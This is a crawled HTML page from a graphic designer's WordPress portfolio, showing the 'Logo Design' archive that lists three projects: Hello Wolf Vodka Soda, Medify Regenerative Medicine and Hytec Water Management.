

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://anthooper.com/contributions/logo-design/
body_size: 8261
content:
<!DOCTYPE html>
<!--[if IE 8 ]>
	<html class="no-js ie8" lang="en-US" xmlns:og="http://ogp.me/ns#" xmlns:fb="http://ogp.me/ns/fb#">
<![endif]-->
<!--[if IE 9 ]>
	<html class="no-js ie9" lang="en-US" xmlns:og="http://ogp.me/ns#" xmlns:fb="http://ogp.me/ns/fb#">
<![endif]-->
<!--[if gt IE 9]><!-->
<html lang="en-US" xmlns:og="http://ogp.me/ns#" xmlns:fb="http://ogp.me/ns/fb#"><!--<![endif]-->
	<head>
		
		<meta charset="UTF-8">
		<meta name="viewport" content="width=device-width, initial-scale=1">
		<meta http-equiv="X-UA-Compatible" content="IE=9; IE=8; IE=7; IE=EDGE" /> 

		<link rel="profile" href="https://gmpg.org/xfn/11">
		<link rel="pingback" href="https://anthooper.com/xmlrpc.php">
		<link href="https://fonts.googleapis.com/css?family=Montserrat" rel="stylesheet">
		<link href="https://fonts.googleapis.com/css?family=Libre+Baskerville:400,400i|Libre+Franklin:400,400i,600" rel="stylesheet">

				<title>Logo Design &#8211; Anthony Hooper</title>
<meta name='robots' content='max-image-preview:large' />
<link rel="alternate" type="application/rss+xml" title="Anthony Hooper &raquo; Feed" href="https://anthooper.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="Anthony Hooper &raquo; Comments Feed" href="https://anthooper.com/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="Anthony Hooper &raquo; Logo Design Project Contributions Feed" href="https://anthooper.com/contributions/logo-design/feed/" />
<script type="text/javascript">
/* <![CDATA[ */
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/15.0.3\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/15.0.3\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/anthooper.com\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.6.4"}};
/*! This file is auto-generated */
!function(i,n){var o,s,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),r=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===r[t]})}function u(e,t,n){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\uddfa\ud83c\uddf3","\ud83c\uddfa\u200b\ud83c\uddf3")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!n(e,"\ud83d\udc26\u200d\u2b1b","\ud83d\udc26\u200b\u2b1b")}return!1}function f(e,t,n){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):i.createElement("canvas"),a=r.getContext("2d",{willReadFrequently:!0}),o=(a.textBaseline="top",a.font="600 32px Arial",{});return e.forEach(function(e){o[e]=t(a,e,n)}),o}function t(e){var t=i.createElement("script");t.src=e,t.defer=!0,i.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",s=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){i.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),p.toString()].join(",")+"));",r=new Blob([e],{type:"text/javascript"}),a=new Worker(URL.createObjectURL(r),{name:"wpTestEmojiSupports"});return void(a.onmessage=function(e){c(n=e.data),a.terminate(),t(n)})}catch(e){}c(n=f(s,u,p))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
/* ]]> */
</script>
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://anthooper.com/wp-includes/css/dist/block-library/style.min.css?ver=6.6.4' type='text/css' media='all' />
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='contact-form-7-css' href='https://anthooper.com/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=6.0.6' type='text/css' media='all' />
<link rel='stylesheet' id='flexslidercss-css' href='https://anthooper.com/wp-content/themes/anthooper/js/flexslider/flexslider.css?ver=6.6.4' type='text/css' media='all' />
<link rel='stylesheet' id='fancyboxcss-css' href='https://anthooper.com/wp-content/themes/anthooper/js/fancybox/jquery.fancybox.css?ver=6.6.4' type='text/css' media='all' />
<link rel='stylesheet' id='responsive-mobile-style-css' href='https://anthooper.com/wp-content/themes/responsive-mobile/css/style.css?ver=1.15.1' type='text/css' media='all' />
<link rel='stylesheet' id='responsive-mobile-child-style-css' href='https://anthooper.com/wp-content/themes/anthooper/style.css?ver=1.1.0' type='text/css' media='all' />
<link rel='stylesheet' id='bootstrap-css' href='https://anthooper.com/wp-content/themes/responsive-mobile/libraries/bootstrap/css/bootstrap.min.css?ver=6.6.4' type='text/css' media='all' />
<script type="text/javascript" src="https://anthooper.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://anthooper.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script type="text/javascript" src="https://anthooper.com/wp-content/themes/anthooper/js/jquery-scrollto.js?ver=6.6.4" id="smoothscrolls-js"></script>
<script type="text/javascript" src="https://anthooper.com/wp-content/themes/anthooper/js/jquery.easing.1.3.js?ver=6.6.4" id="easings-js"></script>
<script type="text/javascript" src="https://anthooper.com/wp-content/themes/anthooper/js/flexslider/jquery.flexslider-min.js?ver=6.6.4" id="flexslider-js"></script>
<script type="text/javascript" src="https://anthooper.com/wp-content/themes/anthooper/js/fancybox/jquery.fancybox.js?ver=6.6.4" id="fancybox-js"></script>
<script type="text/javascript" src="https://anthooper.com/wp-content/themes/responsive-mobile/libraries/bootstrap/js/bootstrap.min.js?ver=6.6.4" id="bootstrap-js-js"></script>
<link rel="https://api.w.org/" href="https://anthooper.com/wp-json/" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://anthooper.com/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.6.4" />

<!-- START - Open Graph and Twitter Card Tags 3.3.7 -->
 <!-- Facebook Open Graph -->
  <meta property="og:locale" content="en_US"/>
  <meta property="og:site_name" content="Anthony Hooper"/>
  <meta property="og:title" content="Logo Design"/>
  <meta property="og:url" content="https://anthooper.com/contributions/logo-design/"/>
  <meta property="og:type" content="article"/>
  <meta property="og:description" content="Graphic Design and Visual Communications"/>
 <!-- Google+ / Schema.org -->
  <meta itemprop="name" content="Logo Design"/>
  <meta itemprop="headline" content="Logo Design"/>
  <meta itemprop="description" content="Graphic Design and Visual Communications"/>
  <!--<meta itemprop="publisher" content="Anthony Hooper"/>--> <!-- To solve: The attribute publisher.itemtype has an invalid value -->
 <!-- Twitter Cards -->
  <meta name="twitter:title" content="Logo Design"/>
  <meta name="twitter:url" content="https://anthooper.com/contributions/logo-design/"/>
  <meta name="twitter:description" content="Graphic Design and Visual Communications"/>
  <meta name="twitter:card" content="summary_large_image"/>
 <!-- SEO -->
 <!-- Misc. tags -->
 <!-- is_tax: project-contributions -->
<!-- END - Open Graph and Twitter Card Tags 3.3.7 -->
	
	</head>

<body data-rsssl=1 class="archive tax-project-contributions term-logo-design term-3 default" itemscope="itemscope" itemtype="http://schema.org/WebPage">

	
	<div id="container" class="site">
		<a class="skip-link screen-reader-text" href="#content">Skip to content</a>
		<a class="skip-link screen-reader-text" href="#main-navigation">Skip to main menu</a>

				
		<header id="header" class="container-full-width site-header" role="banner" itemscope="itemscope" itemtype="http://schema.org/WPHeader">

			
			<div class="container">
				<div id="ah-home-link-wrapper">
					<div id="ah-home-link">
						<a href="https://anthooper.com">
							<img src="https://anthooper.com/wp-content/themes/anthooper/images/home.png" alt="Anthony Hooper Homepage" />
						</a>
					</div>
				</div>

				<div id="ah-site-titile-wrapper">
					<div id="ah-site-title">
						Anthony Hooper
					</div>
				</div>

				<div id="ah-menu-link-wrapper">
					<div id="ah-menu-link-open">
						<a href="https://anthooper.com">
							<img src="https://anthooper.com/wp-content/themes/anthooper/images/menu.png" alt="Anthony Hooper Homepage" />
						</a>
					</div>

					<div id="ah-menu-link-close">
						<a href="https://anthooper.com">
							<img src="https://anthooper.com/wp-content/themes/anthooper/images/close.png" alt="Anthony Hooper Homepage" />
						</a>
					</div>
				</div>
			</div>

					</header>

		
		<div class="container">
			<div id="main-menu-container" class="container-full-width">
				<div id="main-menu">
					<nav id="main-navigation" class="site-navigation" role="navigation" itemscope="itemscope" itemtype="http://schema.org/SiteNavigationElement">
						<div class="main-nav"><ul id="menu-main-menu" class="menu"><li id="menu-item-67" class="ah-work-menu-item ah-menu-item-first menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-67"><a href="https://anthooper.com">Work</a><div class="ah-menu-separator">   <img src="https://anthooper.com/wp-content/themes/anthooper/images/menu-separator.png" alt="Anthony Hooper Menu Separator" /></div><ul class="sub-menu" id="ah-project-sub-menu">    <li id="menu-item-browse-all" class="menu-item menu-item-type-project menu-item-browse-all"><a href="https://anthooper.com?action=browse">Browse all Projects</a></li>    <li id="menu-item-1141" class="menu-item menu-item-type-project menu-item-1141"><a href="https://anthooper.com/projects/hello-wolf-vodka-soda/">Hello Wolf</a></li>    <li id="menu-item-1131" class="menu-item menu-item-type-project menu-item-1131"><a href="https://anthooper.com/projects/medify-regenerative-medicine/">Medify</a></li>    <li id="menu-item-1098" class="menu-item menu-item-type-project menu-item-1098"><a href="https://anthooper.com/projects/lululemon-seawheeze-2018/">lululemon – SeaWheeze 2018</a></li>    <li id="menu-item-1090" class="menu-item menu-item-type-project menu-item-1090"><a href="https://anthooper.com/projects/lululemon-practice/">lululemon–practice</a></li>    <li id="menu-item-1047" class="menu-item menu-item-type-project menu-item-1047"><a href="https://anthooper.com/projects/lululemon-idy/">lululemon—International Day of Yoga</a></li>    <li id="menu-item-1119" class="menu-item menu-item-type-project menu-item-1119"><a href="https://anthooper.com/projects/lululemon-july-wk-3/">lululemon—July 2018 Wk 3</a></li>    <li id="menu-item-1076" class="menu-item menu-item-type-project menu-item-1076"><a href="https://anthooper.com/projects/lululemon-julywk2a/">lululemon—July Wk 2</a></li>    <li id="menu-item-1020" class="menu-item menu-item-type-project menu-item-1020"><a href="https://anthooper.com/projects/brandless/">Brandless™</a></li>    <li id="menu-item-348" class="menu-item menu-item-type-project menu-item-348"><a href="https://anthooper.com/projects/stussy-biannual/">Stussy Biannual – Volume 06</a></li>    <li id="menu-item-74" class="menu-item menu-item-type-project menu-item-74"><a href="https://anthooper.com/projects/inventory-magazine-issue-13-fall-winter-15/">Inventory – Issue 13</a></li>    <li id="menu-item-248" class="menu-item menu-item-type-project menu-item-248"><a href="https://anthooper.com/projects/inventory-magazine-issue-12/">Inventory – Issue 12</a></li>    <li id="menu-item-251" class="menu-item menu-item-type-project menu-item-251"><a href="https://anthooper.com/projects/inventory-magazine-issue-11/">Inventory – Issue 11</a></li>    <li id="menu-item-177" class="menu-item menu-item-type-project menu-item-177"><a href="https://anthooper.com/projects/wp-store-30th-anniversary/">WP Lavori – BlueBlack Collection</a></li>    <li id="menu-item-497" class="menu-item menu-item-type-project menu-item-497"><a href="https://anthooper.com/projects/inventory-magazine-issue-10/">Inventory – Issue 10</a></li>    <li id="menu-item-535" class="menu-item menu-item-type-project menu-item-535"><a href="https://anthooper.com/projects/inventory-magazine-issue-09/">Inventory – Issue 09</a></li>    <li id="menu-item-572" class="menu-item menu-item-type-project menu-item-572"><a href="https://anthooper.com/projects/inventory-magazine-issue-08/">Inventory – Issue 08</a></li>    <li id="menu-item-27" class="menu-item menu-item-type-project menu-item-27"><a href="https://anthooper.com/projects/hytec-water-management-ltd/">Hytec Water Management</a></li>    <li id="menu-item-113" class="menu-item menu-item-type-project menu-item-113"><a href="https://anthooper.com/projects/queen-of-tsawwassen/">Queen of Tsawwassen</a></li>    <li id="menu-item-615" class="menu-item menu-item-type-project menu-item-615"><a href="https://anthooper.com/projects/inventory-magazine-issue-07/">Inventory – Issue 07</a></li>    <li id="menu-item-662" class="menu-item menu-item-type-project menu-item-662"><a href="https://anthooper.com/projects/inventory-magazine-issue-06/">Inventory – Issue 06</a></li>    <li id="menu-item-141" class="menu-item menu-item-type-project menu-item-141"><a href="https://anthooper.com/projects/wp-lavori-in-corso/">WP Lavori in Corso – 30 Years of Research in Style</a></li>    <li id="menu-item-703" class="menu-item menu-item-type-project menu-item-703"><a href="https://anthooper.com/projects/inventory-magazine-issue-05/">Inventory – Issue 05</a></li></ul></li>
</ul></div>					</nav>
				</div>
			</div>
		</div>

		
		<div id="wrapper" class="site-content container-full-width">

						
<div id="content-archive" class="content-area">
	<main id="main" class="site-main" role="main" itemprop="mainContentOfPage" itemscope="itemscope" itemtype="http://schema.org/Blog">

		
			<div class="breadcrumb-list" xmlns:v="http://rdf.data-vocabulary.org/#"><span class="breadcrumb" typeof="v:Breadcrumb"><a rel="v:url" property="v:title" href="https://anthooper.com/">Home</a></span> <span class="chevron">&#8250;</span> <span class="breadcrumb-current">Project</span></div>
						
					<article id="post-1141" class="post-1141 projects type-projects status-publish hentry project-contributions-packaging-design project-contributions-brand-design project-contributions-art-design-direction project-contributions-logo-design project-contributions-graphic-design">
		
		
				
<header class="entry-header">
	<h1 class="entry-title post-title"><a href="https://anthooper.com/projects/hello-wolf-vodka-soda/" rel="bookmark">Hello Wolf Vodka Soda</a></h1>
	
</header><!-- .entry-header -->


		
		<div class="post-entry">
							<div class="entry-content">
					
									</div><!-- .entry-content -->
					</div><!-- .post-entry -->

		
<footer class="post-data">
	
	<div class="entry-meta">
			</div><!-- .entry-meta -->
	</footer><!-- .post-data -->
				</article><!-- #post-## -->

			
					<article id="post-1131" class="post-1131 projects type-projects status-publish hentry project-contributions-brand-design project-contributions-art-design-direction project-contributions-logo-design project-contributions-graphic-design project-contributions-web-ui-design">
		
		
				
<header class="entry-header">
	<h1 class="entry-title post-title"><a href="https://anthooper.com/projects/medify-regenerative-medicine/" rel="bookmark">Medify Regenerative Medicine</a></h1>
	
</header><!-- .entry-header -->


		
		<div class="post-entry">
							<div class="entry-content">
					
									</div><!-- .entry-content -->
					</div><!-- .post-entry -->

		
<footer class="post-data">
	
	<div class="entry-meta">
			</div><!-- .entry-meta -->
	</footer><!-- .post-data -->
				</article><!-- #post-## -->

			
					<article id="post-27" class="post-27 projects type-projects status-publish hentry project-contributions-art-design-direction project-contributions-logo-design project-contributions-graphic-design project-contributions-web-ui-design">
		
		
				
<header class="entry-header">
	<h1 class="entry-title post-title"><a href="https://anthooper.com/projects/hytec-water-management-ltd/" rel="bookmark">Hytec Water Management</a></h1>
	
</header><!-- .entry-header -->


		
		<div class="post-entry">
							<div class="entry-content">
					
									</div><!-- .entry-content -->
					</div><!-- .post-entry -->

		
<footer class="post-data">
	
	<div class="entry-meta">
			</div><!-- .entry-meta -->
	</footer><!-- .post-data -->
				</article><!-- #post-## -->

			
			
		
	</main><!-- #main -->
	
<div id="widgets" class="widget-area default-sidebar" role="complementary" itemscope="itemscope" itemtype="http://schema.org/WPSideBar">
		<div id="search-2" class="widget-wrapper widget_search"><form role="search" method="get" class="search-form" action="https://anthooper.com/">
				<label>
					<span class="screen-reader-text">Search for:</span>
					<input type="search" class="search-field" placeholder="Search &hellip;" value="" name="s" />
				</label>
				<input type="submit" class="search-submit" value="Search" />
			</form></div><div id="recent-comments-2" class="widget-wrapper widget_recent_comments"><div class="widget-title"><h3>Recent Comments</h3></div><ul id="recentcomments"></ul></div><div id="archives-2" class="widget-wrapper widget_archive"><div class="widget-title"><h3>Archives</h3></div>
			<ul>
							</ul>

			</div><div id="categories-2" class="widget-wrapper widget_categories"><div class="widget-title"><h3>Categories</h3></div>
			<ul>
				<li class="cat-item-none">No categories</li>			</ul>

			</div><div id="meta-2" class="widget-wrapper widget_meta"><div class="widget-title"><h3>Meta</h3></div>
		<ul>
						<li><a href="https://anthooper.com/wp-login.php">Log in</a></li>
			<li><a href="https://anthooper.com/feed/">Entries feed</a></li>
			<li><a href="https://anthooper.com/comments/feed/">Comments feed</a></li>

			<li><a href="https://wordpress.org/">WordPress.org</a></li>
		</ul>

		</div>	</div><!-- #default-sidebar -->
</div><!-- #content-archive -->


</div><!-- end of #wrapper -->
</div><!-- end of #container -->

<footer id="footer" class="site-footer" role="contentinfo" itemscope="itemscope" itemtype="http://schema.org/WPFooter">

	
